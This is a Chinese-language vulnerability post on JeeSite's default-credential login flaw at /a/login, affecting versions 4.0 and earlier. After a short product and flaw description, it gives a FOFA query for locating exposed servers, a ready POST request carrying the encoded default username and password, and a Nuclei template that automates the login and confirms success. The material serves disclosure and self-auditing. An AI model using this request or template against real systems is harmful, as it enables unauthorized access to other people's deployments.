JeeSite存在默认用户名密码登录漏洞

产品简介

JeeSite 是一款基于 Java 企业级开发框架,整合多种开源技术的快速开发平台。它以 Spring Boot 为核心简化配置与搭建,借 Spring Security 保障系统安全,利用 MyBatis 灵活操作数据库,还具备丰富功能模块,能为开发者提供高效、便捷、稳定的开发环境,缩短项目周期、降低开发成本 。

漏洞描述

JeeSite 在部署过程中,由于开发工程师没有对/a/login下的默认用户名密码没有进行及时修改,留存了预先设定且未强制要求用户更改的默认登录凭证(用户名和密码)。这些默认信息通常是公开的,一旦配恶意攻击者获取,无需复杂破解手段,就能直接利用其登录系统,获取系统访问权限。

影响范围

JeeSite <= 4.0



漏洞复现

FOFA:app="JeeSite"

POC

POST /a/login HTTP/1.1

Host:

X-Requested-With: XMLHttpRequest

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

username=F3EDC7D2C193E0B8DCF554C726719ED2&password=235880C505ACCDA5C581A4F4CDB81DA0&validCode=

Nuclei

id: JeeSite-default-login

info:

name: JeeSite默认密码

author: Str1am

severity: high

tags: JeeSite,login

requests:

- raw:

- |

POST /a/login HTTP/1.1

Host: {{Hostname}}

X-Requested-With: XMLHttpRequest

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

username=F3EDC7D2C193E0B8DCF554C726719ED2&password=235880C505ACCDA5C581A4F4CDB81DA0&validCode=

matchers-condition: and

matchers:

- type: status

status:

- 200

- type: word

words:

- "登录成功"

part: body

condition: and